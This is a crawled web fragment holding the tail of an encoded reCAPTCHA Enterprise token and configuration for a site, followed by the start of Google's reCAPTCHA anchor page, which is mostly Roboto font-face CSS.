/DjcKSw5YVMhkzHcKUw7/CnsOow5nClcOBwrHCtTx5SsOmwrlNw7PCsMOsNEB8wr7Cl38iesKUw53Ct8OAAcOkwq8wdsOZJ8KBUUQGw6I9BMO3w7rDsTDCmsOJZBRRaxo9w4vCngptwoHCrBZ8eMOnw7BYSsKWw4zDrlfCiMOXwqPCrQ9hCnXDpcKwF33Dj05/FyXChsOewqzDmMOlwoHCjR/[base64]/CtMKjw5Y6wp55w49qdlokPjlPwpTCj0HDjQRlfTNOw4pxXg8nL8OGOXlOw7srCBMBwqsoVsKEfsKYIg3Di2/Dj8Kgw6/DuUnCk8OGES11MknCkMKjw7DDgsKqacOHI8Oew4DCtVnDvsKGXBbClcKyDMKuwr3DnMOpH17ChgXCoEnDqsOEAsOsaMOJAMOJwrkAPcOSwozDh8OcYC/Crw4gwojCklZ/[base64]/f8KowpbCo8K/[base64]/[base64]/w4MdE8KqUDfDvMK4w4IRaMOkIF7CvHJ+P013ZsKMw7tMNAXDimnChj9CFXtfYQXDq8OvwprCuFnCmAUuQ0VZwoAsRmo3w7DChsOUw7wbw71nwqXCicOnwqsawpgXwrjDhkjClmXCr8OdwonCvj/[base64]/[base64]/[base64]/XcOMw74Uw5HDs3vDiwLDkg5fX2xMG8O7NX9/wqTCt0FmL8O6wrd8R07DtH5Kw6skw6tuDT/Drjs3w5PDhsKDwq9wEMKLw6FUcjPCkyllP3hywoTCrMKeYCY3w47DmMK4wpzCqcOWJsKSw7jCgMKOw7hbw4LCvMOzw4sawqrCu8Ozw5PDmB0Dw4XCrxLCgMKgClnClijCnA/CkhVbDsO3H2rDsVRIw6Jqw6dTwprDsHgxwodfwqfDpsK2w5tZwqHDssKwDBlWJcOsWcOCGMKSwrHCmFDCtQbCrzwfwpnCt0vCnG8tTMKVw5LClsKJw4PCm8O7w6vCqsO/asKtwrfDpXbDr3DDksOTSsKhEcKpPV93w4fCl3DDpsOTS8K+RsOGMRMHacO8Z8OzWCfDnV1basOmw5/[base64]/[base64]/wqZbXUFIUApMw6ZYw4wDM3tFLsKqw5p1woEeQSpcEAt8MBbDrsOlC3NQwpPChMKLAcK4JGLDmD/CjRw5cyLDvcOfWsK5VsKDwqvDtUDClyV0w73CqjDCmcKCw7ZnbsOZw7dswoY5wqXDjcOTw6jDlsKJOsOuMBIMF8KUAlsJZ8O9w5TCkDLCicO/wqXCkMOdKgTCuBwUc8OlGQ/[base64]/CnMKQw4/CpUbDjMKaw4rChcKxwoI3woQmSUdSw6vCqhRgbcK+w6XCtcOrR8O/w5zDq8Kqwo5OY2hmKMKJEcK0wqY1BMOmP8OlCMObwovDnl3CmTbDicOMwrbCvsKuwoJ6RMOUworDiR0sPirCrQoRw5cSwqsMwqjCgg3CscO0w6XDnkpVwrjChcO0J2XCu8OJw5FWwpLCiS1ow7lCwr4kw5BFw7/DgcOGUMOHwoQawpVfBsKoGsKFCgXDniXDm8OeL8O7acKpwr4Ow6hnL8K4w5wNw4p6w6oZOsKDw5nCvsO0YH8jwqBNwqrDhMOtYMOTw6/CmMOTwpFawoTCl8K+w6TCvsKvMyIgw7Zow64sWxgdw5kfF8OpMsKQw5hRwq5EwpXCksK+wqdmBMK3wrzClsK3ZkLDlcKRZjZCw7hsO13CvcOMFsOZwo7Dg8KjwqDDijYqw6PCn8OywrQZw4jCgCTCi8Oqwr/[base64]/CpsOxCCEbwqZ2CX1Iw7XCqGfDuMKoHMK7AgUofMOPwp3CnVrCgsKbecKEwqrCvnHDhWc4IcOzCDPCj8Kyw5hNwrXDrj7ClVpEw4EkQyLDrsOACMO1wonCmTB6H3ZzQcK2JcKtKEnDrsOkHcOXwpdxZ8Kcw41XRsK8w50WYHDDi8OAw7nClcO/w5IQWypgwqfDvA1oaXbDpDh7wpUow6LDjEonwqs2IHoGw7EVw4nDq8K6w7zDqxZEwqg4GcKuw7MPGMKMwp7CtcK1aMKiw7sfd1gWwrLDhMOCXSvDrMKBw6tXw6HDm3wWwp5LbMKQwqvCnsKkAcK6EDLCgyFhVnbCosO1DHjDpW3DucKowoPDtsOow7A/[base64]/CmmN+KiLCusOMN8Kww4BPwrBDbcOxwoLCr8OnYAPCvAslw7PDqjHDl2M1wrZwwqLCkl0OUR18w73DpUYfw4PCnsK0w4UXwrMDw4bCksK3cSEgDwjDtSB5cMOiC8OSQFXClMO+YlVOw5PDg8Oxw4HCnWPDkMOZaVhWwqFCwoLChGjDl8O/[base64]/DkcO4w7lFJW18wrvDusK9d8ODfVQiw7U+PAdMb8ObfBU3RcOQPMOAw4bDisKFfj/ClMO1GBQfYWBLwqvCoBPDjFrDukckbMKNbifCjGNpTMO7D8OuLsK3w7jDgsKAPDM8w6TCjsKWw7YDXkxcXXfCgxlmw73Cm8KldlTCs1ZkPxXDvWHDoMKCMAN+FGfDl0cuw4QrwpzCmMOtwq7DuD7DicKAD8Ofw5jCqB9lwpvCtm/DgXxmTlnDkyNDwokGNMOZw75/[base64]/[base64]/[base64]/w4R5dR8dw747AlE3bsOHSmEBwqTDtwhFwoJyRcKrNCsiLcOIw7rDhsOcw4zCncO2TsOcw40AfcOKwozDncO1wqzDt38jYULDhhopwrPCuUPDj211wqYzbcORwrPCicKdw6zCrcOBGiDCniM4w7/Dl8OKA8OQw5otw5zDgEXDhgHDg2TCjFhlDsO0SUHDqSB2w7LDqm49w7RAw6E1F2PDvsO4KsK3XcKHEsO5WcKWKMO+Gi9OCMKMV8OIYUVIwrLCplPClHnCqhTCp2nDlU1Iw7kwPMO8QlU/wpnDvwp1FmDCimBvwpvDnFDCkcKuw5rDuxsVwpTCilg3woDCr8O0w53Dt8KoNjfClMKDHgcowrQCwq5BwrzDq0LCsRrDhHNkV8KnwpIvacKOw7gMXQXDtsOiPVl+MsKswo/DvxvCn3QJKGEow5HDqcOgPMObw6RCw5BBwqYdwqRpK8O8wrPDkMOrI3zDpMK+w5jCssOfHmXDq8KFwoHCsmTDnEXDgMKgdBIEG8KRw7FWwonDjn/DssOoNcKAaUXDplDDiMKSB8OhCxJQw4MedcODw4oBC8KmHT8iwqXDjcOBwrxbwqs6cGvDv1MiwobCmsKbwrbDmMKcwq9ePSLCtcKGGnMKwpPDl8KlBDI2ccOHwpLCsx/DjMOZQXEGwrXCpcO5OsOvb0HCgsOZw7jDjcK8w6rDvWd+w7pzWRhdw5llblBwP2DDjsOnC2zCs27Cr3rClsKbHGLCs8KbHTzCsHDCh1l4LMOewq/Cr2XDuFAjGX3DrmDDkMK/wr08JBkjRMO0c8KFwqfCucOPGSzDhSfDmMOza8KAwqjDicKVVDTDkDrDpy9vwoTCgcKoFMOWUxpgcUbCtMKhNMOwAMK1KibCgcK5KcOqRR/CswPCtcOlOMKQwqZ3w4nCu8Osw7bDoDQ2O3vDnU02wq/[base64]/Cr8O0wpsqAgN4RcOdNyzCrFAJwpQNw4LChizCqi3DpcKgw4sDwpXDmkjCkMKew4fDh3rDncK4bcOrw5QyXnXCjMO1TCIzwrpnw4rCssO0w6/Dp8OTbsK8woZsTTzDnsOmdsKkZsOEKMO0wqDCgQrChMKDw6HCpFZ8ak4qw7oKawHCjsKNLVpvPVFXw7VVw57Ct8OkIB3CscOuQkrDo8KFw5TDmnjDt8KGMcKiLcKTw7ZDw5czw53DmHjCpVPCmsOVw6JpcDJVOcKSw5/DllTDrcO2CjTDv2EpwrXCv8OdwrsnwoLCqMOrwo/DlRPDmloVSn3CpQIjS8KracOew5s4XsKMbsOLPV8Dw53CrcOkJDPDkMKWwpgPbnTDkcOCw6tVwq0rBcO7AsK6ECHClX1nLMKbw6/Ckk5PWMOPQcKiw4QMH8OlwrIMMEgjwo1vEFbCv8O5w6BhZlXDqFdKeQ3CvGpYP8Ocwp7DolEBw7PChcKEw4o9VcKVw67DrcKxJcOQw5XCgGbDr0l+LMKew6x8w6RdL8OywqIROsKEw5/[base64]/wrIfwrEJwpTDmFFqw60Dw6jDhMONwp/[base64]/K0QZcWQKbF42WcOew6MBcQvDjVnCtk8QR2fCvMOew6lOVlh3wo1DblxjIylnw790w7wVwotAwpnCqhnDrGHCgxTCuR/Djk5ENBwVdVLCugg4MsO4wp/Dt0TCpcKgVsObE8OHw4rDhcKRK8OWw452wpvCtAfCt8KYORgxDDMdwpgwRCE1w5oawpk7B8KJPcOSwrUcOlbCjFTDnXjCvcOZw6IFZRhBwo/CtsKrOMOiesKywpXCnsOGFnN+dSTCs37DlcKkG8O4HcOzAnLDscK8bMO1C8ObGcOvw4vDtQnDmQ4lWMOKwofCpjnDlnw1wpfCu8K6w47CiMKAdXjCncKyw7o4w7HCtMOVw7nDgErDlcOdwpTDhBjCt8Kbw6DDvErDqMKcQCrCmsK2wqHDqkPDnCvDqSgsw7Q/MsOBa8OhwovCqwLCq8OHw6ZNZcKUwpbCsMOWY1oyw4DDtlPCrMK0wogpwrM/[base64]/Ctm/[base64]/CvUk5w50DwpPCoVRUw59nwp4zCW3Ds3BuIHhyw5fDpsOBCcOxNlbDsMO/wqVpw5jDuMO3LMKgwpF/w7kMYG80wokVMm/CrR3ClA7DpFLCtxbDs0tMw7rCiyPDmMOXw5LDrQDCp8KkMCBRw6BCw7Upw4/[base64]/DiMKiw69nw6bCrlTDuEzCuMKtK8OYw44+R8ONw5HDr8KJw6lewo7DhU3CtgpzbWYDBkkYf8Ohd2bCgQbDjsOXwqrDo8Oow6Mhw4DCkQ47wrBMw6XDicKaaT0BNsKbf8O2SMObwpXDh8Ogw4bDiiDDjDQmA8OiK8OlU8KODMOZw7nDt0sWwp7CqWhIwrUWw5BZw6/[base64]/CrzBPeWzCtFHDuMOaw5vCq0bCqsKVw6PCnVnDgMOtc8Onw6vCssOAOzJGwoTDkMOzcn7Dm0V8w7/DmTYmwqFQM13DqUVXw7s9Bw/[base64]/OcOGUTDDvQxaRMOzSsK+wrXDuCXCnBvDnzkew4XDqWQ+wrjCvA5vJF3DnMOxw6A4w6duIx/CoVxfw4TCoFNiM2rChsKdw7rDnzBUbMKpw5oAw5TChMKbwojDisOdPsK1wpsHKsOyW8KZbsODHmcmwrDCuMKeMMK5ShJBEMKtNzfDj8OEw6USRX3Dr2/CkBDClsOJw5XDml3CvyjCtsOPwqs/[base64]/CimJSw67Cv8K1b8KFw43Cgl8yw7fDo8K6CsOqAsOGwr4pCkHCvywwc3xrw4PCqnU1fcOCw5DCmGLDlsOWwq80CVnCt2LCtcOmwpJqB2xIwo4YbUTCuxvClsOpDhUSwrfDiC4PV0c+bUofVTLDrmd4w5Q/[base64]/DucO2c3LDl8Oww6nDkcK3Ihk0wq7CpGjCnG0pw6MXB8KrwqgawrMRVMKkwojCllfCsgQgw5nCkMKIGAzDtsOuw4hzI8KpHQ3Dhk3DtMOOwoXDmTLCgsKPXxbDtgfDhhVqX8Ksw60Hw4Ikw6kTwqdDwrAGQUJoJnZXacKpw67Dr8KbRXjChnvCo8Ocw5dYwq/CqcKOdi/DoEEMdsOLBcKbWiXDnwwVEsOVNzzCqUHDl1InwrI5WwnDjnB9w4w5GT7Dum/CtsKYQDbCo2HCo2TCmsOFFQtTI24Qw7dvwqgmwplFRzVGw5/DvcK/[base64]/DjVgaJhluw7TCqcOaRxB2GcKLHsKkw67DunPDtMOlK8OYwpVWw4jCtcKvw5rDnV/ClkLCpMKfw53CjWnDpmLCjsKSwp8cwqJXw7BpRRRzw6zDgMK0w5cUwrPDlsKNAcOKwpdWIMOJw7QTNFPCtWUjw7RKw4p9w4s4wpTDusO8IETCjjnDpRDCrTLDhMKewr/CisORRsO1fMOAe0hVw4diw7rDl1zDksKDJMOjw6Ncw6vDjAwrHTjDkCnCkARxwrLDow47RRbDuMKddjRkw5haTcKvR37CuGcpIsOnw7UIw47CocKdcxrDssKowpdxB8ODUUvCrjc0wqVxw4l0Gm0LwpTDn8Oiw5E9CX5hD2DCpMKLLcKSWsO5wrVJFztcwpUlw4/CgE4dw6vDssOlLcOWFsKtI8KJWgHCv0FEZljCu8KCwqJxAMOJw5TDjcKkRn/CtT/DiMKAIcKNwogHwr3CtcOdwp3DtMONeMKbw4vCpW0/[base64]/asKhwrU8w5bDhsKTJ8KRw43CisKSH8KkPQLDjQ/ClURjTMKDw5nCu8Oxw65ew4MYIMKSw49HNTXDnF9lNMOXXsKAVxQZw7dMR8OKcsKswpXCj8K2wrRxOCHCq8KswofCjk3Ds23DjsOqE8KhwqnDh3vCmnPDvzfDhFoIw6gkTsOjwqHCp8Ogwpdnw5/DlMOhMjwtw7wuacObLnhfwpwmw6DDiwRfambCjjbCgcOMw69BecOBw4I2w7oJwpzDusKaKVRawrbClnI7W8KRE8O6HcOiwp3ChHQFVsK2wr3CucONHUohw6XDncOTwr1gQcOKw5PCkiUHK1nDug/[base64]/[base64]/wqwwasOLF8Kxw6rDsx7DhkXDs1widXg4wqQjAMKxwoJpw6svWHZcKcO+IEfDucOlBkAgwqnDk37DumfCmDDDiWZFQn4pw7tMw6vDrG3CqjnDlsOTwr9UwrXCuE4mOB5Iw4XCjUYIKhZGHR/CvMOkw5dVwpQYw5s2EMKOIsO/w6IBwo07ZVPDqMO4w5xuw5LCvi0SwrMtYMK2w6vDgcKpWcK9EH3DnsKNw57DnQ9NdEQWwr4iM8KSM8KQXyzDjsOFw6HDusKgHsOlNQJ7RBUbwpTCrRNDw4nCp0zCtGsbwrnDicOgwqDDnBrDj8K/[base64]/wp41d8K5Z8OINXPDgsKowrxvwrzCoyfCoGTChMKkw7pvw4IwGcKMwpDDmMO3K8KHUsKqw7HDl1YRw4pYUwIXwr81woUrwr4zSwM5wpjCnTY4YsKSwqFlw4PDihvCnTlFUiTDpGvClcOLwr5fwpfCsDHDtMOhwoHCsMOXWg4FwrLCpMOzX8Kaw7TDmSDDmGvCmMK/wojDq8KfDTnDnWnDgQ7CmcO5GMO3RGh+IWMdwoHCkiNiw6jCr8OaQcOTwpnDgkkywrtnLMKEw7UIBiETXSzDuyfCuVNPH8Olw5Z/XMO/wqUuXyDCiG4Ow4bDmcKIIcKBeMKXLMONwofCo8K4w4NgwqZLRcOba0/CgWNtw6XDhRPCtghMw6BDBMKjwrtaw57Dn8OBwqBZWT0wwqTCsMOMVy/DlcK3bMOaw4IawoZJBcOIH8Kmf8Kqw5p1WcOWH2jCvlMOGQgfw6HCuHw5woDCosKlS8K2W8OLwofDhsKiO1fDncONAlkPw4/CtMOjMsKGKFzDj8KLfTLCoMKcwrJ8w6BtwqfDo8KPQVFbAcOKXwLCn0dxAcKfO0HCrcKMw796eSjCjH7DpVPCjS/[base64]/BGkEw6rDv2XDujvDiMKRw5QtNF/Dk8KZJcOEwpZ2NHTDscOtGcKdwo3Dp8KqfcKHAzstTsOAGhMNwrfCgsKOE8OnwrgvJcK6QnUOYmV7wqVtcsK8w4bCsGnCpyfDuXIPwqXCocOvw4/[base64]/KhYfwo0VHMKrwr/DkS9CPBk3D8OhwoYvwoUcw5LChcOQw7wLb8ObbMO8Ji7DqcOqw598fMKdBQdkV8OWKDfCtx0Qw7o0MsOwAsOPwpZ/TAw+Q8K8FwjDrD97eCDCiH7Dqh00FMK9w7vCscK0TyNzwpA2wrpVw41eQRUcwoUbwqbChQ/[base64]/w4gswrIkExl4LH3DpMKYwrM4WlvCj8O2R8KYwr3DrcKyYcKWejfDqhnCnAEhwpDCssO6THTCjMKaT8OBwpsCw63Dpzg3wrdVCDkJwqPCuzzCu8OfIsOpw4/DmcO/wqDCqwXDosKZVsOrwp8OwqrDlcKLw4nCm8KidsKfXX8uRMK3NiPDuxfDosKGLMORwr/Dp8K/[base64]/DqsKEbHHCsVTDhwYpY8Ktw77DucK2wpBQHMK4QcK7w4tmw5DCmDwGdMOhDMOyaCUaw5PDkllUwqMkDsKufMOxEk/DrxMZEMOEwozCsxDDuMKXX8O6OncdBSE/w6ECAFTDhkJow57Do2/CtW96LXzDql/[base64]/DmMKmw7HDiDx3w4ZnwqpNw4EBwqXCkgNiw5hPGQPDqcO6Gm7DtEjDpsKOOcOxw4dbw7w0EsOGwrjDosOuJ0XChhYUAwHDowkAwq08w4HCgWMgBHjCnEc9CMK4Q31fw4pRDANJwpvDjsKxAGg/wqtcwqARw4EOIsK0XsORwofDn8K3w6vCn8Kgw48Ww5HCvlwUwqfDvn/[base64]/DoTJIHsKVwp0LAG3CqcKOwqZUYmkPZMOpw6TDmCrCr8OSwoQNdzXDiV9Ow4dTwrwEIsORKQ3DnAXDrMKjwpBpw4NLOwLDscKiSU3DvsKiw5jDicKhaic9UMKGwqbCmD0FXFNiwoQyLjDDnnXCoHp/[base64]/[base64]/CtCTCgsOnEGRqL8OtE25Jwpgnw7/DjMK5w5bCm8OzV8OSXsO1CmjDjMKoLMKew5PCgMOSNsOQwrjCnUHDnHHDplzDtRstP8K+I8KmchvCjsOYOVAAwp/Co2HCiDotwr/DqMOPw60wwqvDq8OjNcKbZ8KvJMKAw6AOIxjDundhYl3CtcO4dw8QGsKewoEywr87UsKgw5VKw7JiwplNVcOcNMKiw6VUdCl/[base64]/CisK4OEsqVzTCoMOHe8K4w5fDk0XDoGHDtsONwobCswVSHsKzwqDCigPCuG/[base64]/X2rCtsKJw7XDhSTCvcKPXMOIfcObU0hKeTlXwpBUw4dXw6nDvTvClgQqAcOSQh7Dllw/cMOxw6XCv2Ziwq7CihhoeEnCg3XDqTROwrJTQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.x-tremesteam.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k51u8zqA5CC7m8jBdFQxhagViToVIEuu+kGXh3ncMZ0\\u003d\x22,1,0,null,1,1769041989593,0,0,[84,146,58,205,76],null,[25,60],\x22RC-Pu6HvpG_rY8ttQ\x22,null,null,null,null,null,\x220dAFcWeA7NAYizI6IuqY9xE3cqefc4hlYw2SavRxRTvDEdhlkr0wnnYjd6EBs2y6lGxhtbbT-BX_YZgjFNMb7AELPmr-dDpI0hQw\x22,1769124789650]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cueC10cmVtZXN0ZWFtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=py22rjdhvyp2
body_size: 48162
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
